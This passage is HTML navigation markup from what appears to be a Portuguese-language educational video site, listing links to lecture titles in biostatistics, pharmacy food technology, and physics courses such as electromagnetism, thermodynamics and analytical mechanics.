                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5" class="active">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
